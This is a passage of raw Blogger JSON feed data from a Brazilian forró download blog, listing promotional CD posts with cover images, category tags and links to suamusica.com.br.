\/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/489481433812953745\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-junior-vianna-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/489481433812953745"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/489481433812953745"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-junior-vianna-promocional-de.html","title":"Baixar - Junior Vianna - Promocional de Maio - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpdvHebwHK2wzOa1wcsYglZQM8V1CX1KSDaQMRh3uWI1N_mk0XjOxOETWu4xTn3-piMM8JDkj0NTPovCLq1pJozo1ppADt0-D12ppPa7b-2ZSfggBz-9Z8vkMlP444G6jCdOZ4QNkktM8e5vMM7Ni4CqkCIhn-f43AmWldKJtHkavnx2xSRFsKdUS3Qd4\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-2057252109910480222"},"published":{"$t":"2024-04-30T19:17:00.002-03:00"},"updated":{"$t":"2024-04-30T19:17:35.237-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eric Land"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"}],"title":{"type":"text","$t":"Baixar - Eric Land - Promocional de Abril - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggNFRpSNicMJauBE73cRqEJkpG9tXkiVA6U4um8dPjb2v9oziOYKN0Pm25NqoTee2FTjXwmSZnHOAIyV-xwfF4_Rtq_1AeYF1GFRcws7M-3hWHn5bSkIscbZ7qwjssecWFpxaQiiaV7e94qbho9caX4IyDCvuL9R1q-vFT6snCp6rXtdYrya_JfvszYx0\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggNFRpSNicMJauBE73cRqEJkpG9tXkiVA6U4um8dPjb2v9oziOYKN0Pm25NqoTee2FTjXwmSZnHOAIyV-xwfF4_Rtq_1AeYF1GFRcws7M-3hWHn5bSkIscbZ7qwjssecWFpxaQiiaV7e94qbho9caX4IyDCvuL9R1q-vFT6snCp6rXtdYrya_JfvszYx0\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/ericlandsomdeparedao2\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_hqrtEVoOVhHSAdDUEOZd6yGWYPD8vxrTDzyIitSzsmM4e_15FTKviUhTTSJJoriq8lBWeIIfcRclNf6PalxwirBBwnPePOqYwrgovvCzA4p1eQt4MZiCD79Lfh-QvbkJuY7Y1gM6o0ilLLFWiZOnciCOQ_J2M0XSDP0YnwZ8keRndTOTp9FXajOx3ik\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/2057252109910480222\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-eric-land-promocional-de-abril.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2057252109910480222"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2057252109910480222"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-eric-land-promocional-de-abril.html","title":"Baixar - Eric Land - Promocional de Abril - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggNFRpSNicMJauBE73cRqEJkpG9tXkiVA6U4um8dPjb2v9oziOYKN0Pm25NqoTee2FTjXwmSZnHOAIyV-xwfF4_Rtq_1AeYF1GFRcws7M-3hWHn5bSkIscbZ7qwjssecWFpxaQiiaV7e94qbho9caX4IyDCvuL9R1q-vFT6snCp6rXtdYrya_JfvszYx0\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-6777488920626167424"},"published":{"$t":"2024-04-22T19:43:00.001-03:00"},"updated":{"$t":"2024-04-22T19:43:07.602-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Os Meninos de Barão"}],"title":{"type":"text","$t":"Baixar - Os Meninos de Barão - Promocional de Abril - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm1CMvy1QcCwpgsukRjaQYBQJ_tHrrGt7ntg-3PBELmgu4zaYc2d3Ww5BEKLOrmQEbERMx8jvpqB9adLzXOdrGD7IsAFvnEoNgTDNQdPCGcRlv9vnvGXz0Y49NeFY2U4O_LGqwz9qEeVr9cAB8ETklfoHXpWSh2A7Jf30G-A4VTJEK8VYEs1kroThXkgc\/s1080\/CAPA%20CD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm1CMvy1QcCwpgsukRjaQYBQJ_tHrrGt7ntg-3PBELmgu4zaYc2d3Ww5BEKLOrmQEbERMx8jvpqB9adLzXOdrGD7IsAFvnEoNgTDNQdPCGcRlv9vnvGXz0Y49NeFY2U4O_LGqwz9qEeVr9cAB8ETklfoHXpWSh2A7Jf30G-A4VTJEK8VYEs1kroThXkgc\/s320\/CAPA%20CD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/osmeninosdebaraooficial\/os-meninos-de-barao-verao-2024\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhroAK1pPQJQL_UDaXaPJQArmshhCGwzvHZqMeWsRhQqsyD1iJ5_XuG1ewG65GdvfbjaUXy1i8eydlbs98BXCsCV_Bz4SxM5odV-fdfQnOi-aXkNrGm4Epz3ACRZLQstnhp9xVuLWgBs7knqbs2bk_TWxhMS1ta1s5-7nZ-QQOj0FyNwLWkyP-jUVLboXU\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/6777488920626167424\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-os-meninos-de-barao-promocional.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/6777488920626167424"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/6777488920626167424"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-os-meninos-de-barao-promocional.html","title":"Baixar - Os Meninos de Barão - Promocional de Abril - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm1CMvy1QcCwpgsukRjaQYBQJ_tHrrGt7ntg-3PBELmgu4zaYc2d3Ww5BEKLOrmQEbERMx8jvpqB9adLzXOdrGD7IsAFvnEoNgTDNQdPCGcRlv9vnvGXz0Y49NeFY2U4O_LGqwz9qEeVr9cAB8ETklfoHXpWSh2A7Jf30G-A4VTJEK8VYEs1kroThXkgc\/s72-c\/CAPA%20CD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-2159991393716806265"},"published":{"$t":"2024-04-22T19:38:00.003-03:00"},"updated":{"$t":"2024-04-22T19:38:29.894-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kiko Chicabana"}],"title":{"type":"text","$t":"Baixar - Kiko Chicabana - Promocional de Abril - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xaswzuLhHVTPA10Hzj2HCowQWgwcjhvowbm105dqj8x02ExRKpQQ-tiUlQ3yu4-iZik19fyV3zVzBZANKBWLMEkvbJIZgpoNnRcj9JDDHji73gpb3ICzLbSZ0XS_3kPMLKtSiOXabAzMLY-UIEfBElpa1wdlsPD19YP8x6nN6CnMEVhqaWCrTh5nne0\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xaswzuLhHVTPA10Hzj2HCowQWgwcjhvowbm105dqj8x02ExRKpQQ-tiUlQ3yu4-iZik19fyV3zVzBZANKBWLMEkvbJIZgpoNnRcj9JDDHji73gpb3ICzLbSZ0XS_3kPMLKtSiOXabAzMLY-UIEfBElpa1wdlsPD19YP8x6nN6CnMEVhqaWCrTh5nne0\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/chicaovivo\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhroAK1pPQJQL_UDaXaPJQArmshhCGwzvHZqMeWsRhQqsyD1iJ5_XuG1ewG65GdvfbjaUXy1i8eydlbs98BXCsCV_Bz4SxM5odV-fdfQnOi-aXkNrGm4Epz3ACRZLQstnhp9xVuLWgBs7knqbs2bk_TWxhMS1ta1s5-7nZ-QQOj0FyNwLWkyP-jUVLboXU\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/2159991393716806265\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-kiko-chicabana-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2159991393716806265"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2159991393716806265"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/04\/baixar-kiko-chicabana-promocional-de.html","title":"Baixar - Kiko Chicabana - Promocional de Abril - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0xaswzuLhHVTPA10Hzj2HCowQWgwcjhvowbm105dqj8x02ExRKpQQ-tiUlQ3yu4-iZik19fyV3zVzBZANKBWLMEkvbJIZgpoNnRcj9JDDHji73gpb3ICzLbSZ0XS_3kPMLKtSiOXabAzMLY-UIEfBElpa1wdlsPD19YP8x6nN6CnMEVhqaWCrTh5nne0\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.manoelcds.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111008224839768526058_1767822226098&_=1767822226100
body_size: 4242
content:
// API callback
jQuery111008224839768526058_1767822226098({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-458953323035764382"},"updated":{"$t":"2025-06-07T21:57:48.860-03:00"},"category":[{"term":"Forró"},{"term":"CDS Promocionais"},{"term":"Repertório Novo"},{"term":"Xand Avião"},{"term":"Jonas Esticado"},{"term":"Junior Vianna"},{"term":"Wesley Safadão"},{"term":"Saia Rodada"},{"term":"Gabriel Diniz"},{"term":"Márcia Fellipe"},{"term":"Forró Pegado"},{"term":"Zé Cantor"},{"term":"Os Meninos de Barão"},{"term":"Solange Almeida"},{"term":"Zé Vaqueiro"},{"term":"Luan Estilizado"},{"term":"Samyra Show"},{"term":"Kiko Chicabana"},{"term":"Devinho Novaes"},{"term":"Forró Sacode"},{"term":"Forró Real"},{"term":"Pedrinho Pegação"},{"term":"Taty Girl"},{"term":"Arreio de Ouro"},{"term":"Avine Vinny"},{"term":"Mari Fernandez"},{"term":"Nattan"},{"term":"Tarcisio do Acordeon"},{"term":"Eric Land"},{"term":"Henry Freitas"},{"term":"Toca do Vale"},{"term":"Mano Walter"},{"term":"Vitor Fernandes"},{"term":"Cavaleiros do Forró"},{"term":"Mara Pavanelly"},{"term":"Bonde do Brasil"},{"term":"Biu do Piseiro"},{"term":"Forró dos Plays"},{"term":"Romim Mahta"},{"term":"Wallas Arrais"},{"term":"João Gomes"},{"term":"La Fúria"},{"term":"Marcynho Sensação"},{"term":"Swingueira"},{"term":"Iguinho e Lulinha"},{"term":"Seleção de Swingueira"},{"term":"Desejo de Menina"},{"term":"Forró de Qualidade"},{"term":"Matheus Fernandes"},{"term":"Músicas Novas"},{"term":"Iohannes \u0026 Forró do Imperador"},{"term":"Caninana"},{"term":"Felipe Amorim"},{"term":"Forró do Movimento"},{"term":"Gil Mendes"},{"term":"Japaozin"},{"term":"Manim Vaqueiro"},{"term":"Os Barões da Pisadinha"},{"term":"Thullio Milionário"},{"term":"Calcinha Preta"},{"term":"Fabinho Testado"},{"term":"Felipão"},{"term":"Gleydson Gavião"},{"term":"Léo Santana"},{"term":"Parangolé"},{"term":"Alanzim Coreano"},{"term":"Anderson \u0026 Véi da Pisadinha"},{"term":"Douglas Pegador"},{"term":"Edyr Vaqueiro"},{"term":"Forró Mastruz com Leite"},{"term":"Forró do  Balançado"},{"term":"Gaviões do Forró"},{"term":"Kaio Stronda"},{"term":"Malla 100 Alça"},{"term":"Nadson"},{"term":"Aldair Play Boy"},{"term":"Axé"},{"term":"Bell Marques"},{"term":"Conde do Forró"},{"term":"DJ Ivis"},{"term":"Dorgival Dantas"},{"term":"Eudão Forró Largado"},{"term":"Galicia"},{"term":"Gleyson Sanfoneiro"},{"term":"Josue Bom de Faixa"},{"term":"Lagosta Bronzeada"},{"term":"Limão com Mel"},{"term":"Pebinha Diferenciado"},{"term":"Psirico"},{"term":"Rey Vaqueiro"},{"term":"Vicente Nery e Cheiro de Menina"},{"term":"Zezo"},{"term":"Aviões do Forró"},{"term":"Banda Pilera"},{"term":"Bonde do Gato Preto"},{"term":"Chica Égua"},{"term":"Chicana"},{"term":"Chicão do Piseiro"},{"term":"Cláudio Ney e Juliana"},{"term":"Dodo Pressão"},{"term":"Edy e Nathan"},{"term":"Evoney Fernandes"},{"term":"Fabrícia e Banda"},{"term":"Flaguim Moral"},{"term":"Forró de Front"},{"term":"Forró do Bota Bota"},{"term":"Furacão Love"},{"term":"Gang e Cia"},{"term":"Guilherme Dantas"},{"term":"Lucas Aboiador"},{"term":"Léo Magalhães"},{"term":"Rabo de Vaca"},{"term":"Romim Mata"},{"term":"Simone Mendes"},{"term":"Swing Guetto"},{"term":"Tierry"},{"term":"Tony Canabrava"},{"term":"Unha Pintada"},{"term":"Vaquejada"},{"term":"Wylley Gomes"},{"term":"Zé Vaqueiro Estilizado"}],"title":{"type":"text","$t":"MANOEL CDS - Baixar CDs - Download CDs, Baixar Forró, Download Forró "},"subtitle":{"type":"html","$t":"Baixar Forró, Download Forró, Grátis"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1030"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-3374716035096627697"},"published":{"$t":"2024-10-10T18:53:00.002-03:00"},"updated":{"$t":"2024-10-10T18:53:30.373-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zé Cantor"}],"title":{"type":"text","$t":"BAIXAR - ENSAIO DO ZÉ - PRA PAREDÃO - OUTUBRO - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfXD-pMRnvMMHcBNjZ327ot3IXkIzP1w1DCqG2UeMctgaVVLMpnbK8Fv9AnYTpWX_ycXIg-1Q1zaaY6h9NGxFlDt9cDM-lG_w4ewp96SIeor6i7AsqyjPP-_4Q5MihAXkwT9iUVFbLOMh99RTNqcyK4Fq7alG_3leuN3vsZSEw2kcTXOnyypPjjV7VW2o\/s500\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfXD-pMRnvMMHcBNjZ327ot3IXkIzP1w1DCqG2UeMctgaVVLMpnbK8Fv9AnYTpWX_ycXIg-1Q1zaaY6h9NGxFlDt9cDM-lG_w4ewp96SIeor6i7AsqyjPP-_4Q5MihAXkwT9iUVFbLOMh99RTNqcyK4Fq7alG_3leuN3vsZSEw2kcTXOnyypPjjV7VW2o\/s320\/cd_cover.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/ENSAIODOZEPRAPAREDAO\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy5EETs_msk8PtHfUzMwncoqVpI1AlWDhjIe2lvJmx71ZV4eArTi2BlGGRKbHkwtRWCF9gks4dLs8G2A4s4OfPBIJH71Pqrz67aibHhZ7UlXf0vmxeGSmvAIS7kYdCC3TRBvYCmYgM8d-Z5HLmzhbEhdRrJUeap2YJglwbkxukxWmE4NZ-mrjUgu9R30\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/3374716035096627697\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-ensaio-do-ze-pra-paredao-outubro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/3374716035096627697"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/3374716035096627697"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-ensaio-do-ze-pra-paredao-outubro.html","title":"BAIXAR - ENSAIO DO ZÉ - PRA PAREDÃO - OUTUBRO - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfXD-pMRnvMMHcBNjZ327ot3IXkIzP1w1DCqG2UeMctgaVVLMpnbK8Fv9AnYTpWX_ycXIg-1Q1zaaY6h9NGxFlDt9cDM-lG_w4ewp96SIeor6i7AsqyjPP-_4Q5MihAXkwT9iUVFbLOMh99RTNqcyK4Fq7alG_3leuN3vsZSEw2kcTXOnyypPjjV7VW2o\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-1282156023329210405"},"published":{"$t":"2024-10-10T18:43:00.003-03:00"},"updated":{"$t":"2024-10-10T18:43:27.374-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS 